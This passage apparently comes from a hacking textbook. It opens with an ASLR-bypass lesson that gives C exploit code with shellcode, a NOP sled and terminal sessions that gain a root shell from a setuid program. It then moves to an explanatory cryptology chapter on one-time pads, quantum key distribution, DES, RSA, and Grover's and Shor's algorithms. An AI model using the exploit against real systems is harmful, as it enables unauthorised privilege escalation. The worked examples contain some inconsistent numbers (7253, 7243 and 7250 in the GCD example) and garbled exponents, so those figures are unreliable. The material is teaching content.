Situations like this are what makes hacking an art. The state of computer security is a constantly changing landscape, and specific vulnerabilities are discovered and patched every day. However, if you understand the concepts of the core hacking techniques explained in this book, you can apply them in new and inventive ways to solve the problem du jour. Like LEGO bricks, these techniques can be used in millions of different combinations and configurations. As with any art, the more you practice these techniques, the better you'll understand them. With this understanding comes the wisdom to guesstimate offsets and recognize memory segments by their address ranges.

In this case, the problem is still ASLR. Hopefully, you have a few bypass ideas you might want to try out now. Don't be afraid to use the debugger to examine what is actually happening. There are probably several ways to bypass ASLR, and you may invent a new technique. If you don't find a solution, don't worry—I'll explain a method in the next section. But it's worthwhile to think about this problem a little on your own before reading ahead.

## **A First Attempt**

In fact, I had written this chapter before linux-gate was fixed in the Linux kernel, so I had to hack together an ASLR bypass. My first thought was to leverage the execl() family

of functions. We've been using the execve() function in our shellcode to spawn a shell, and if you pay close attention (or just read the man page), you'll notice the execve() function replaces the currently running process with the new process image.

```
EXEC(3)
                       Linux Programmer's Manual
NAME
       execl, execlp, execle, execv, execvp - execute a
file
SYNOPSIS
      #include <unistd.h>
       extern char **environ;
      int execl(const char *path, const char *arg, ...);
       int execlp(const char *file, const char *arg, ...);
       int execle(const char *path, const char *arg,
                  ..., char * const envp[]);
       int execv(const char *path, char *const argv[]);
       int execvp(const char *file, char *const argv[]);
DESCRIPTION
      The exec()
                    family of functions replaces the
current process
       image with a new process image. The functions
described in this
      manual page are front-ends for the function
execve(2).
            (See the
      manual page for execve() for detailed
information about the
       replacement of the current process.)
```

It seems like there could be a weakness here if the memory layout is randomized only when the process is started. Let's test this hypothesis with a piece of code that prints the address of a stack variable and then executes aslr\_demo using an execl() function.

### aslr execl.c

```
#include <stdio.h>
#include <unistd.h>

int main(int argc, char *argv[]) {
   int stack_var;

   // Print an address from the current stack frame.
   printf("stack_var is at %p\n", &stack_var);

   // Start aslr_demo to see how its stack is arranged.
   execl("./aslr_demo", "aslr_demo", NULL);
}
```

When this program is compiled and executed, it will execl() aslr\_demo, which also prints the address of a stack variable (buffer). This lets us compare the memory layouts.

```
reader@hacking:~/booksrc $ gcc -o aslr demo aslr demo.c
reader@hacking:~/booksrc $ gcc -o aslr execl aslr execl.c
reader@hacking:~/booksrc $ ./aslr demo test
buffer is at 0xbf9f31c0
reader@hacking:~/booksrc $ ./aslr demo test
buffer is at 0xbffaaf70
reader@hacking:~/booksrc $ ./aslr execl
stack var is at 0xbf832044
buffer is at 0xbf832000
reader@hacking:~/booksrc $ qdb -q --batch -ex "p
0xbf832044 - 0xbf832000"
$1 = 68
reader@hacking:~/booksrc $ ./aslr execl
stack var is at 0xbfa97844
buffer is at 0xbf82f800
reader@hacking:~/booksrc $ gdb -q --batch -ex "p
0xbfa97844 - 0xbf82f800"
$1 = 2523204
reader@hacking:~/booksrc $ ./aslr execl
stack var is at 0xbfbb0bc4
buffer is at 0xbff3e710
reader@hacking:~/booksrc $ gdb -q --batch -ex "p
0xbfbb0bc4 - 0xbff3e710"
$1 = 4291241140
reader@hacking:~/booksrc $ ./aslr execl
stack var is at 0xbf9a81b4
buffer is at 0xbf9a8180
reader@hacking:~/booksrc $ gdb -q --batch -ex "p
```

```
0xbf9a81b4 - 0xbf9a8180"
$1 = 52
reader@hacking:~/booksrc $
```

The first result looks very promising, but further attempts show that there is some degree of randomization happening when the new process is executed with execl(). I'm sure this wasn't always the case, but the progress of open source is rather constant. This isn't much of a problem though, since we have ways to deal with that partial uncertainty.

## **Playing the Odds**

Using execl() at least limits the randomness and gives us a ballpark address range. The remaining uncertainty can be handled with a NOP sled. A quick examination of aslr\_demo shows that the overflow buffer needs to be 80 bytes to overwrite the stored return address on the stack.

```
reader@hacking:~/booksrc $ gdb -q ./aslr_demo
Using host libthread_db library
"/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) run $(perl -e 'print "AAAA"x19 . "BBBB"')
Starting program: /home/reader/booksrc/aslr_demo $(perl -e 'print "AAAA"x19 . "BBBB"')
buffer is at 0xbfc7d3b0

Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) p 20*4
$1 = 80
(gdb) quit
The program is running. Exit anyway? (y or n) y
reader@hacking:~/booksrc $
```

Since we will probably want a rather large NOP sled, in the following exploit the NOP sled and the shellcode will be put after the return address overwrite. This allows us to inject as much of a NOP sled as needed. In this case, a thousand bytes or so should be sufficient.

## aslr\_execl\_exploit.c

```
#include <stdio.h>
#include <unistd.h>
#include <string.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\
x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\
x53\x89"
"\xe1\xcd\x80"; // Standard shellcode
int main(int argc, char *argv[]) {
   unsigned int i, ret, offset;
   char buffer[1000];
   printf("i is at %p\n", &i);
   if(argc > 1) // Set offset.
      offset = atoi(argv[1]);
   ret = (unsigned int) &i - offset + 200; // Set return
address.
   printf("ret addr is %p\n", ret);
for(i=0; i < 90; i+=4) // Fill buffer with return address.
     *((unsigned int *)(buffer+i)) = ret;
  memset(buffer+84, 0x90, 900); // Build NOP sled.
  memcpy(buffer+900, shellcode, sizeof(shellcode));
  execl("./aslr demo", "aslr demo", buffer, NULL);
}
```

This code should make sense to you. The value 200 is added to the return address to skip over the first 90 bytes used for the overwrite, so execution lands somewhere in the NOP sled.

```
reader@hacking:~/booksrc $ sudo chown root ./aslr_demo
reader@hacking:~/booksrc $ sudo chmod u+s ./aslr_demo
reader@hacking:~/booksrc $ gcc aslr_execl_exploit.c
reader@hacking:~/booksrc $ ./a.out
i is at 0xbfa3f26c
```

```
ret addr is 0xb79f6de4
buffer is at 0xbfa3ee80
Segmentation fault
reader@hacking:~/booksrc $ gdb -q --batch -ex "p
0xbfa3f26c - 0xbfa3ee80"
$1 = 1004
reader@hacking:~/booksrc $ ./a.out 1004
i is at 0xbfe9b6cc
ret addr is 0xbfe9b3a8
buffer is at 0xbfe9b2e0
sh-3.2# exit
exit
reader@hacking:~/booksrc $ ./a.out 1004
i is at 0xbfb5a38c
ret addr is 0xbfb5a068
buffer is at 0xbfb20760
Segmentation fault
reader@hacking:~/booksrc $ gdb -q --batch -ex "p
0xbfb5a38c - 0xbfb20760"
$1 = 236588
reader@hacking:~/booksrc $ ./a.out 1004
i is at 0xbfce050c
ret addr is 0xbfce01e8
buffer is at 0xbfce0130
sh-3.2# whoami
root
sh-3.2#
```

As you can see, occasionally the randomization causes the exploit to fail, but it only needs to succeed once. This leverages the fact that we can try the exploit as many times as we want. The same technique will work with the notesearch exploit while ASLR is running. Try writing an exploit to do this.

Once the basic concepts of exploiting programs are understood, countless variations are possible with a little bit of creativity. Since the rules of a program are defined by its creators, exploiting a supposedly secure program is simply a matter of beating them at their own game. New clever methods, such as stack guards and IDSs, try to compensate for these problems, but these solutions aren't perfect

either. A hacker's ingenuity tends to find holes in these systems. Just think of the things they didn't think of.

## Chapter 0x700. CRYPTOLOGY

Cryptology is defined as the study of cryptography or cryptanalysis. Cryptography is simply the process of communicating secretly through the use of ciphers, and cryptanalysis is the process of cracking or deciphering such secret communications. Historically, cryptology has been of particular interest during wars, when countries used secret codes to communicate with their troops while also trying to break the enemy's codes to infiltrate their communications.

The wartime applications still exist, but the use of cryptography in civilian life is becoming increasingly popular as more critical transactions occur over the Internet. Network sniffing is so common that the paranoid assumption that someone is always sniffing network traffic might not be so paranoid. Passwords, credit card numbers, and other proprietary information can all be sniffed and stolen over unencrypted protocols. Encrypted communication protocols provide a solution to this lack of privacy and allow the Internet economy to function. Without Secure Sockets Layer (SSL) encryption, credit card transactions at popular websites would be either very inconvenient or insecure.

All of this private data is protected by cryptographic algorithms that are probably secure. Currently, cryptosystems that can be proven to be secure are far too unwieldy for practical use. So in lieu of a mathematical proof of security, cryptosystems that are *practically secure* are used. This means that it's possible that shortcuts for defeating these ciphers exist, but no one's been able to actualize them yet. Of course, there are also cryptosystems that aren't secure at all. This could be due to the

implementation, key size, or simply cryptanalytic weaknesses in the cipher itself. In 1997, under US law, the maximum allowable key size for encryption in exported software was 40 bits. This limit on key size makes the corresponding cipher insecure, as was shown by RSA Data Security and Ian Goldberg, a graduate student from the University of California, Berkeley. RSA posted a challenge to decipher a message encrypted with a 40-bit key, and three and a half hours later, Ian had done just that. This was strong evidence that 40-bit keys aren't large enough for a secure cryptosystem.

Cryptology is relevant to hacking in a number of ways. At the purest level, the challenge of solving a puzzle is enticing to the curious. At a more nefarious level, the secret data protected by that puzzle is perhaps even more alluring. Breaking or circumventing the cryptographic protections of secret data can provide a certain sense of satisfaction, not to mention a sense of the protected data's contents. In addition, strong cryptography is useful in avoiding detection. Expensive network intrusion detection systems designed to sniff network traffic for attack signatures are useless if the attacker is using an encrypted communication channel. Often, the encrypted Web access provided for customer security is used by attackers as a difficult-to-monitor attack vector.

## **Information Theory**

Many of the concepts of cryptographic security stem from the mind of Claude Shannon. His ideas have influenced the field of cryptography greatly, especially the concepts of *diffusion* and *confusion*. Although the following concepts of unconditional security, one-time pads, quantum key distribution, and computational security weren't actually conceived by Shannon, his ideas on perfect secrecy and information theory had great influence on the definitions of security.

#### **Unconditional Security**

A cryptographic system is considered to be unconditionally secure if it cannot be broken, even with infinite computational resources. This implies that cryptanalysis is impossible and that even if every possible key were tried in an exhaustive brute-force attack, it would be impossible to determine which key was the correct one.

#### **One-Time Pads**

One example of an unconditionally secure cryptosystem is the *one-time pad*. A one-time pad is a very simple cryptosystem that uses blocks of random data called *pads*. The pad must be at least as long as the plaintext message that is to be encoded, and the random data on the pad must be truly random, in the most literal sense of the word. Two identical pads are made: one for the recipient and one for the sender. To encode a message, the sender simply XORs each bit of the plaintext message with the corresponding bit of the pad. After the message is encoded, the pad is destroyed to ensure that it is only used once. Then the encrypted message can be sent to the recipient without fear of cryptanalysis, since the encrypted message cannot be broken without the pad. When the recipient receives the encrypted message, he also XORs each bit of the encrypted message with the corresponding bit of his pad to produce the original plaintext message.

While the one-time pad is theoretically impossible to break, in reality it's not really all that practical to use. The security of the one-time pad hinges on the security of the pads.

When the pads are distributed to the recipient and the sender, it is assumed that the pad transmission channel is secure. To be truly secure, this could involve a face-to-face meeting and exchange, but for convenience, the pad transmission may be facilitated via yet another cipher. The price of this convenience is that the entire system is now only as strong as the weakest link, which would be the cipher used to transmit the pads. Since the pad consists of random data of the same length as the plaintext message, and since the security of the whole system is only as good as the security of pad transmission, it usually makes more sense to just send the plaintext message encoded using the same cipher that would have been used to transmit the pad.

### **Quantum Key Distribution**

The advent of quantum computation brings many interesting things to the field of cryptology. One of these is a practical implementation of the onetime pad, made possible by quantum key distribution. The mystery of quantum entanglement can provide a reliable and secret method of sending a random string of bits that can be used as a key. This is done using nonorthogonal quantum states in photons.

Without going into too much detail, the polarization of a photon is the oscillation direction of its electric field, which in this case can be along the horizontal, vertical, or one of the two diagonals. *Nonorthogonal* simply means the states are separated by an angle that isn't 90 degrees. Curiously enough, it's impossible to determine with certainty which of these four polarizations a single photon has. The rectilinear basis of the horizontal and vertical polarizations is incompatible with the diagonal basis of the two diagonal polarizations, so, due to the Heisenberg uncertainty principle, these two sets of polarizations cannot both be

measured. Filters can be used to measure the polarizations — one for the rectilinear basis and one for the diagonal basis. When a photon passes through the correct filter, its polarization won't change, but if it passes through the incorrect filter, its polarization will be randomly modified. This means that any eavesdropping attempt to measure the polarization of a photon has a good chance of scrambling the data, making it apparent that the channel isn't secure.

These strange aspects of quantum mechanics were put to good use by Charles Bennett and Gilles Brassard in the first and probably best-known quantum key distribution scheme, called *BB84*. First, the sender and receiver agree on bit representation for the four polarizations, such that each basis has both 1 and 0. In this scheme, 1 could be represented by both vertical photon polarization and one of the diagonal polarizations (positive 45 degrees), while 0 could be represented by horizontal polarization and the other diagonal polarization (negative 45 degrees). This way, 1s and 0s can exist when the rectilinear polarization is measured and when the diagonal polarization is measured.

Then, the sender sends a stream of random photons, each coming from a randomly chosen basis (either rectilinear or diagonal), and these photons are recorded. When the receiver receives a photon, he also randomly chooses to measure it in either the rectilinear basis or the diagonal basis and records the result. Now, the two parties publicly compare which basis they used for each photon, and they keep only the data corresponding to the photons they both measured using the same basis. This doesn't reveal the bit values of the photons, since there are both 1s and 0s in each basis. This makes up the key for the one-time pad.

Since an eavesdropper would ultimately end up changing the polarization of some of these photons and thus scramble the data, eavesdropping can be detected by computing the error rate of some random subset of the key. If there are too many errors, someone was probably eavesdropping, and the key should be thrown away. If not, the transmission of the key data was secure and private.

### **Computational Security**

A cryptosystem is considered to be *computationally secure* if the best-known algorithm for breaking it requires an unreasonable amount of computational resources and time. This means that it is theoretically possible for an eavesdropper to break the encryption, but it is practically infeasible to actually do so, since the amount of time and resources necessary would far exceed the value of the encrypted information. Usually, the time needed to break a computationally secure cryptosystem is measured in tens of thousands of years, even with the assumption of a vast array of computational resources. Most modern cryptosystems fall into this category.

It's important to note that the best-known algorithms for breaking cryptosystems are always evolving and being improved. Ideally, a cryptosystem would be defined as computationally secure if the *best* algorithm for breaking it requires an unreasonable amount of computational resources and time, but there is currently no way to prove that a given encryption-breaking algorithm is and always will be the best one. So, the *current* best-known algorithm is used instead to measure a cryptosystem's security.

## **Algorithmic Run Time**

Algorithmic run time is a bit different from the run time of a program. Since an algorithm is simply an idea, there's no limit to the processing speed for evaluating the algorithm. This means that an expression of algorithmic run time in minutes or seconds is meaningless.

Without factors such as processor speed and architecture, the important unknown for an algorithm is *input size*. A sorting algorithm running on 1,000 elements will certainly take longer than the same sorting algorithm running on 10 elements. The input size is generally denoted by n, and each atomic step can be expressed as a number. The run time of a simple algorithm, such as the one that follows, can be expressed in terms of n.

```
for(i = 1 to n) {
    Do something;
    Do another thing;
}
Do one last thing;
```

This algorithm loops n times, each time doing two actions, and then does one last action, so the *time complexity* for this algorithm would be 2n + 1. A more complex algorithm with an additional nested loop tacked on, shown below, would have a time complexity of  $n^2 + 2n + 1$ , since the new action is executed  $n^2$  times.

```
for(x = 1 to n) {
    for(y = 1 to n) {
        Do the new action;
    }
}
for(i = 1 to n) {
```

```
Do something;
Do another thing;
}
Do one last thing;
```

But this level of detail for time complexity is still too granular. For example, as n becomes larger, the relative difference between 2n + 5 and 2n + 365 becomes less and less. However, as n becomes larger, the relative difference between  $2n^2 + 5$  and 2n + 5 becomes larger and larger. This type of generalized trending is what is most important to the run time of an algorithm.

Consider two algorithms, one with a time complexity of 2n + 365 and the other with  $2n^2 + 5$ . The  $2n^2 + 5$  algorithm will outperform the 2n + 365 algorithm on small values for n. But for n = 30, both algorithms perform equally, and for all n greater than 30, the 2n + 365 algorithm will outperform the  $2n^2 + 5$  algorithm. Since there are only 30 values for n in which the  $2n^2 + 5$  algorithm performs better, but an infinite number of values for n in which the 2n + 365 algorithm performs better, the 2n + 365 algorithm is generally more efficient.

This means that, in general, the growth rate of the time complexity of an algorithm with respect to input size is more important than the time complexity for any fixed input. While this might not always hold true for specific real-world applications, this type of measurement of an algorithm's efficiency tends to be true when averaged over all possible applications.

#### **Asymptotic Notation**

Asymptotic notation is a way to express an algorithm's efficiency. It's called asymptotic because it deals with the behavior of the algorithm as the input size approaches the asymptotic limit of infinity.

Returning to the examples of the 2n + 365 algorithm and the  $2n^2 + 5$  algorithm, we determined that the 2n + 365 algorithm is generally more efficient because it follows the trend of n, while the  $2n^2 + 5$  algorithm follows the general trend of  $n^2$ . This means that 2n + 365 is bounded above by a positive multiple of n for all sufficiently large n, and  $2n^2 + 5$  is bounded above by a positive multiple of  $n^2$  for all sufficiently large n.

This sounds kind of confusing, but all it really means is that there exists a positive constant for the trend value and a lower bound on n, such that the trend value multiplied by the constant will always be greater than the time complexity for all n greater than the lower bound. In other words,  $2n^2 + 5$  is in the order of  $n^2$ , and 2n + 365 is in the order of n. There's a convenient mathematical notation for this, called *big-oh notation*, which looks like  $O(n^2)$  to describe an algorithm that is in the order of  $n^2$ .

A simple way to convert an algorithm's time complexity to big-oh notation is to simply look at the high-order terms, since these will be the terms that matter most as n becomes sufficiently large. So an algorithm with a time complexity of  $3n^4 + 43n^3 + 763n + \log n + 37$  would be in the order of  $O(n^4)$ , and  $54n^7 + 23n^4 + 4325$  would be  $O(n^7)$ .

## **Symmetric Encryption**

*Symmetric* ciphers are cryptosystems that use the same key to encrypt and decrypt messages. The encryption and decryption process is generally faster than with asymmetric encryption, but key distribution can be difficult.

These ciphers are generally either block ciphers or stream ciphers. A block cipher operates on blocks of a fixed size, usually 64 or 128 bits. The same block of plaintext will always encrypt to the same ciphertext block, using the same key. DES, Blowfish, and AES (Rijndael) are all block ciphers. Stream ciphers generate a stream of pseudo-random bits, usually either one bit or byte at a time. This is called the keystream, and it is XORed with the plaintext. This is useful for encrypting continuous streams of data. RC4 and LSFR are examples of popular stream ciphers. RC4 will be discussed in depth in "Wireless 802.11b Encryption" on Wireless 802.11b Encryption.

DES and AES are both popular block ciphers. A lot of thought goes into the construction of block ciphers to make them resistant to known cryptanalytical attacks. Two concepts used repeatedly in block ciphers are confusion and diffusion. Confusion refers to methods used to hide relationships between the plaintext, the ciphertext, and the key. This means that the output bits must involve some complex transformation of the key and plaintext. Diffusionserves to spread the influence of the plaintext bits and the key bits over as much of the ciphertext as possible. Product ciphers combine both of these concepts by using various simple operations repeatedly. Both DES and AES are product ciphers.

DES also uses a Feistel network. It is used in many block ciphers to ensure that the algorithm is invertible. Basically,

each block is divided into two halves, left (L) and right (R). Then, in one round of operation, the new left half ( $L_i$ ) is set to be equal to the old right half ( $R_{i-1}$ ), and the new right half ( $R_i$ ) is made up of the old left half ( $L_{i-1}$ ) XORed with the output of a function using the old right half ( $R_{i-1}$ ) and the subkey for that round ( $K_i$ ). Usually, each round of operation has a separate subkey, which is calculated earlier.

The values for  $L_i$  and  $R_i$  are as follows (the  $\oplus$  symbol denotes the XOR operation):

$$L_i = R_{i-1}$$

$$R_i = L_{i-1} \oplus f(R_{i-1}, K_i)$$

DES uses 16 rounds of operation. This number was specifically chosen to defend against differential cryptanalysis. DES's only real known weakness is its key size. Since the key is only 56 bits, the entire keyspace can be checked in an exhaustive brute-force attack in a few weeks on specialized hardware.

Triple-DES fixes this problem by using two DES keys concatenated together for a total key size of 112 bits. Encryption is done by encrypting the plaintext block with the first key, then decrypting with the second key, and then encrypting again with the first key. Decryption is done analogously, but with the encryption and decryption operations switched. The added key size makes a brute-force effort exponentially more difficult.

Most industry-standard block ciphers are resistant to all known forms of cryptanalysis, and the key sizes are usually too big to attempt an exhaustive brute-force attack. However, quantum computation provides some interesting possibilities, which are generally overhyped.

#### **Lov Grover's Quantum Search Algorithm**

Quantum computation gives the promise of massive parallelism. A quantum computer can store many different states in a superposition (which can be thought of as an array) and perform calculations on all of them at once. This is ideal for brute forcing anything, including block ciphers. The superposition can be loaded up with every possible key, and then the encryption operation can be performed on all the keys at the same time. The tricky part is getting the right value out of the superposition. Quantum computers are weird in that when the superposition is looked at, the whole thing decoheres into a single state. Unfortunately, this decoherence is initially random, and the odds of decohering into each state in the superposition are equal.

Without some way to manipulate the odds of the superposition states, the same effect could be achieved by just guessing keys. Fortuitously, a man named Lov Grover came up with an algorithm that can manipulate the odds of the superposition states. This algorithm allows the odds of a certain desired state to increase while the others decrease. This process is repeated several times until the decohering of the superposition into the desired state is nearly guaranteed. This

takes about  $O\sqrt{n}$  steps.

Using some basic exponential math skills, you will notice that this just effectively halves the key size for an exhaustive bruteforce attack. So, for the ultra paranoid, doubling the key size of a block cipher will make it resistant to even the theoretical possibilities of an exhaustive brute-force attack with a quantum computer.

## **Asymmetric Encryption**

Asymmetric ciphers use two keys: a public key and a private key. The *public key* is made public, while the *private key* is kept private; hence the clever names. Any message that is encrypted with the public key can only be decrypted with the private key. This removes the issue of key distribution—public keys are public, and by using the public key, a message can be encrypted for the corresponding private key. Unlike symmetric ciphers, there's no need for an out-of-band communication channel to transmit the secret key. However, asymmetric ciphers tend to be quite a bit slower than symmetric ciphers.

#### **RSA**

RSA is one of the more popular asymmetric algorithms. The security of RSA is based on the difficulty of factoring large numbers. First, two prime numbers are chosen, *P* and *Q*, and their product, *N*, is computed:

$$N = P \cdot Q$$

Then, the number of numbers between 1 and N-1 that are relatively prime to N must be calculated (two numbers are relatively prime if their greatest common divisor is 1). This is known as Euler's totient function, and it is usually denoted by the lowercase Greek letter phi  $(\varphi)$ .

For example,  $\varphi(9) = 6$ , since 1, 2, 4, 5, 7, and 8 are relatively prime to 9. It should be easy to notice that if N is prime,  $\varphi(N)$  will be N-1. A somewhat less obvious fact is that if N is the product of exactly two prime numbers, P and Q, then  $\varphi(P \cdot Q) = 0$ 

 $(P-1)\cdot (Q-1)$ . This comes in handy, since  $\varphi(N)$  must be calculated for RSA.

An encryption key, E, that is relatively prime to  $\varphi(N)$ , must be chosen at random. Then a decryption key must be found that satisfies the following equation, where S is any integer:

$$E \cdot D = S \cdot \varphi(N) + 1$$

This can be solved with the extended Euclidean algorithm. The *Euclidean algorithm* is a very old algorithm that happens to be a very fast way to calculate the greatest common divisor (GCD) of two numbers. The larger of the two numbers is divided by the smaller number, paying attention only to the remainder. Then, the smaller number is divided by the remainder, and the process is repeated until the remainder is zero. The last value for the remainder before it reaches zero is the greatest common divisor of the two original numbers. This algorithm is quite fast, with a run time of  $O(\log_{10}N)$ . That means that it should take about as many steps to find the answer as the number of digits in the larger number.

In the table below, the GCD of 7253 and 120, written as gcd(7253, 120), will be calculated. The table starts by putting the two numbers in the columns A and B, with the larger number in column A. Then A is divided by B, and the remainder is put in column R. On the next line, the old B becomes the new A, and the old R becomes the new B. R is calculated again, and this process is repeated until the remainder is zero. The last value of R before zero is the greatest common divisor.

| gcd(725 |     |    |
|---------|-----|----|
| A       | В   | R  |
| 7253    | 120 | 53 |

| gcd(725 |    |    |
|---------|----|----|
| A       | В  | R  |
| 120     | 53 | 14 |
| 53      | 14 | 11 |
| 14      | 11 | 3  |
| 11      | 3  | 2  |
| 3       | 2  | 1  |
| 2       | 1  | 0  |

So, the greatest common divisor of 7243 and 120 is 1. That means that 7250 and 120 are relatively prime to each other.

The extended Euclidean algorithm deals with finding two integers, J and K, such that

$$J \cdot A + K \cdot B = R$$

when gcd(A, B) = R.

This is done by working the Euclidean algorithm backward. In this case, though, the quotients are important. Here is the math from the prior example, with the quotients:

$$7253 = 60 \cdot 120 + 53$$
  
 $120 = 2 \cdot 53 + 14$   
 $53 = 3 \cdot 14 + 11$   
 $14 = 1 \cdot 11 + 3$   
 $11 = 3 \cdot 3 + 2$   
 $3 = 1 \cdot 2 + 1$ 

With a little bit of basic algebra, the terms can be moved around for each line so the remainder (shown in bold) is by itself on the left of the equal sign:

$$53 = 7253 - 60 \cdot 120$$
 $14 = 120 - 2 \cdot 53$ 
 $11 = 53 - 3 \cdot 14$ 
 $3 = 14 - 1 \cdot 11$ 
 $2 = 11 - 3 \cdot 3$ 
 $1 = 3 - 1 \cdot 2$ 

Starting from the bottom, it's clear that:

$$1 = 3 - 1 \cdot 2$$

The line above that, though, is  $2 = 11 - 3 \cdot 3$ , which gives a substitution for 2:

$$1 = 3 - 1 \cdot (11 - 3 \cdot 3)$$
  
$$1 = 4 \cdot 3 - 1 \cdot 11$$

The line above that shows that  $3 = 14 - 1 \cdot 11$ , which can also be substituted in for 3:

$$1 = 4 \cdot (14 - 1 \cdot 11) - 1 \cdot 11$$
  
$$1 = 4 \cdot 14 - 5 \cdot 11$$

Of course, the line above that shows that  $11 = 53 - 3 \cdot 14$ , prompting another substitution:

$$1 = 4 \cdot 14 - 5 \cdot (53 - 3 \cdot 14)$$
$$1 = 19 \cdot 14 - 5 \cdot 53$$

Following the pattern, we use the line that shows  $14 = 120 - 2 \cdot 53$ , resulting in another substitution:

$$1 = 19 \cdot (120 - 2 \cdot 53) - 5 \cdot 53$$
$$1 = 19 \cdot 120 - 43 \cdot 53$$

And finally, the top line shows that  $53 = 7253 - 60 \cdot 120$ , for a final substitution:

$$1 = 19 \cdot 120 - 43 \cdot (7253 - 60 \cdot 120)$$

$$1 = 2599 \cdot 120 - 43 \cdot 7253$$

$$2599 \cdot 120 + -43 \cdot 7253 = 1$$

This shows that J and K would be 2599 and -43, respectively.

The numbers in the previous example were chosen for their relevance to RSA. Assuming the values for P and Q are 11 and 13, N would be 143. Therefore,  $\varphi(N) = 120 = (11 - 1) \cdot (13 - 1)$ . Since 7253 is relatively prime to 120, that number makes an excellent value for E.

If you recall, the goal was to find a value for *D* that satisfies the following equation:

$$E \cdot D = S \cdot \varphi(N) + 1$$

Some basic algebra puts it in a more familiar form:

$$D \cdot E + S \cdot \varphi(N) = 1$$
$$D \cdot 7253 \pm S \cdot 120 = 1$$

Using the values from the extended Euclidean algorithm, it's apparent that D = -43. The value for S doesn't really matter, which means this math is done modulo  $\varphi(N)$ , or modulo 120. That, in turn, means that a positive equivalent value for D is 77, since 120 - 43 = 77. This can be put into the prior equation from above:

$$E \cdot D = S \cdot \varphi(N) + 1$$
  
7253 · 77 = 4654 · 120 + 1

The values for N and E are distributed as the public key, while D is kept secret as the private key. P and Q are discarded. The encryption and decryption functions are fairly simple.

Encryption:  $C = M^E(\text{mod}N)$ Decryption:  $M = C^D(\text{mod}N)$  For example, if the message, *M*, is 98, encryption would be as follows:

$$98^{7253} = 76 \pmod{143}$$

The ciphertext would be 76. Then, only someone who knew the value for *D* could decrypt the message and recover the number 98 from the number 76, as follows:

$$76^{77} = 98 \pmod{143}$$

Obviously, if the message, M, is larger than N, it must be broken down into chunks that are smaller than N.

This process is made possible by Euler's totient theorem. It states that if M and N are relatively prime, with M being the smaller number, then when M is multiplied by itself  $\varphi(N)$  times and divided by N, the remainder will always be 1:

If 
$$gcd(M, N) = 1$$
 and  $M < N$  then  $M^{\phi(N)} = 1 \pmod{N}$ 

Since this is all done modulo *N*, the following is also true, due to the way multiplication works in modulus arithmetic:

$$M^{\varphi(N)} \cdot M^{\varphi(N)} = 1 \cdot 1 \pmod{N}$$
  
$$M^{2 \cdot \varphi(N)} = 1 \pmod{N}$$

This process could be repeated again and again *S* times to produce this:

$$M^{S \cdot \varphi(N)} = 1 \pmod{N}$$

If both sides are multiplied by M, the result is:

$$M^{S \cdot \varphi(N)} \cdot M = 1 \cdot M(\text{mod}N)$$
  
$$M^{S \cdot \varphi(N) + 1} = M(\text{mod}N)$$

This equation is basically the core of RSA. A number, M, raised to a power modulo N, produces the original number M again.

This is basically a function that returns its own input, which isn't all that interesting by itself. But if this equation could be broken up into two separate parts, then one part could be used to encrypt and the other to decrypt, producing the original message again. This can be done by finding two numbers, E and D, that multiplied together equal S times  $\varphi(N)$  plus 1. Then this value can be substituted into the previous equation:

$$E \cdot D = S \cdot \varphi(N) + 1$$
$$M^{E \cdot D} = M(\text{mod}N)$$

This is equivalent to:

$$M^{E^D} = (M \bmod N)$$

which can be broken up into two steps:

ME = C(modN)CD = M(modN)

And that's basically RSA. The security of the algorithm is tied to keeping D secret. But since N and E are both public values, if N can be factored into the original P and Q, then  $\varphi(N)$  can easily be calculated with  $(P-1)\cdot (Q-1)$ , and then D can be determined with the extended Euclidean algorithm. Therefore, the key sizes for RSA must be chosen with the best-known factoring algorithm in mind to maintain computational security. Currently, the best-known factoring algorithm for large numbers is the number field sieve (NFS). This algorithm has a subexponential run time, which is pretty good, but still not fast enough to crack a 2,048-bit RSA key in a reasonable amount of time.

#### **Peter Shor's Quantum Factoring Algorithm**

Once again, quantum computation promises amazing increases in computation potential. Peter Shor was able to

take advantage of the massive parallelism of quantum computers to efficiently factor numbers using an old number-theory trick.

The algorithm is actually quite simple. Take a number, N, to factor. Choose a value, A, that is less than N. This value should also be relatively prime to N, but assuming that N is the product of two prime numbers (which will always be the case when trying to factor numbers to break RSA), if A isn't relatively prime to N, then A is one of N's factors.

Next, load up the superposition with sequential numbers counting up from 1 and feed every one of those values through the function  $f(x) = A^x (\text{mod}N)$ . This is all done at the same time, through the magic of quantum computation. A repeating pattern will emerge in the results, and the period of this repetition must be found. Luckily, this can be done quickly on a quantum computer with a Fourier transform. This period will be called R.

Then, simply calculate  $gcd(A^{R/2} + 1, N)$  and  $gcd(A^{R/2} - 1, N)$ . At least one of these values should be a factor of N. This is possible because  $A^R = 1 \pmod{N}$  and is further explained below.

$$A^{R} = 1 \pmod{N}$$
  
 $(A^{R/2})^{2} = 1 \pmod{N}$   
 $(A^{R/2})^{2} - 1 = 0 \pmod{N}$   
 $(A^{R/2} - 1) \cdot (A^{R/2} + 1) = 0 \pmod{N}$ 

This means that  $(A^{R/2}-1)\cdot(A^{R/2}+1)$  is an integer multiple of N. As long as these values don't zero themselves out, one of them will have a factor in common with N.

To crack the previous RSA example, the public value N must be factored. In this case N equals 143. Next, a value for A is chosen that is relatively prime to and less than N, so A equals 21. The function will look like  $f(x) = 21^x \pmod{143}$ . Every sequential value from 1 up to as high as the quantum computer will allow will be put through this function.

To keep this brief, the assumption will be that the quantum computer has three quantum bits, so the superposition can hold eight values.

| х | = | 1 | $211 \pmod{143} = 21$  |
|---|---|---|------------------------|
| X | = | 2 | $212 \pmod{143} = 12$  |
| х | = | 3 | $213 \pmod{143} = 109$ |
| х | = | 4 | $214 \pmod{143} = 1$   |
| х | = | 5 | $215 \pmod{143} = 21$  |
| х | = | 6 | $216 \pmod{143} = 12$  |
| х | = | 7 | $217 \pmod{143} = 109$ |
| х | = | 8 | $218 \pmod{143} = 1$   |

Here the period is easy to determine by eye: R is 4. Armed with this information,  $\gcd(21^2 - 1143)$  and  $\gcd(21^2 + 1143)$  should produce at least one of the factors. This time, both factors actually appear, since  $\gcd(440, 143) = 11$  and  $\gcd(442, 142) = 13$ . These factors can then be used to recalculate the private key for the previous RSA example.

### **Hybrid Ciphers**

